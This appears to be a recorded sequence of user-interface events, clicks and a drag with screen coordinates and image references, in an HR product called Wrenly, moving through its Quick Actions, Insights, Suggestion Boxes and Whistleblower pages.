 click on "Quick Actions" at bounding box center [567, 230]  click on "Insights" at bounding box center (68, 138)  drag, startPoint x: 496, startPoint y: 82, endPoint x: 432, endPoint y: 131, distance: 80.60397  click on "Quick Actions Try a Feedback Friday 10x adoption & create feedback habits with this! Try Feedback Friday Free 15 min strategy chat? Let's talk HR Hurdles & Solutions (whether you purchase Wrenly or not) Let's chat Recognize Great Work! Test out recognitions that motivate your team. Test Recognitions View Recognition Wall Highlight team wins on office screens or during company meeting. View recognitions Try Suggestion Box This lets your team share feedback with you anytime! Send suggestion Send a Survey Trigger a survey with one click! (don't worry, it will only send to you) Send survey See Performance Insights Get inspired by checking out a sample performance report! View report View AI Engagement Report Check out this sample report that makes C Suite fall off their chair! View report Create Performance Review From Chaos to simplicity. Trigger a performance review in Wrenly! Create review Get Started Tutorials What's New Example Jack Ben Example Ben has  been recognized by   Jane Great  work  on  the  Q2  on" at bounding box center [743, 483]  click on "Suggestion Boxes" at bounding box center (102, 205)  click on "Quick Actions Try a Feedback Friday 10x adoption & create feedback habits with this! Try Feedback Friday Free 15 min strategy chat? Let's talk HR Hurdles & Solutions (whether you purchase Wrenly or not) Let's chat Recognize Great Work! Test out recognitions that motivate your team. Test Recognitions View Recognition Wall Highlight team wins on office screens or during company meeting. View recognitions Try Suggestion Box This lets your team share feedback with you anytime! Send suggestion Send a Survey Trigger a survey with one click! (don't worry, it will only send to you) Send survey See Performance Insights Get inspired by checking out a sample performance report! View report View AI Engagement Report Check out this sample report that makes C Suite fall off their chair! View report Create Performance Review From Chaos to simplicity. Trigger a performance review in Wrenly! Create review Get Started Tutorials What's New Example Jack Ben Example Ben has  been recognized by   Jane Great  work  on  the  Q2  on" at bounding box center (743, 483)  click on "Whistleblower" at bounding box center [90, 275]  click on "Whistleblower" at bounding box center [90, 275] click at bounding box center [857, 510] 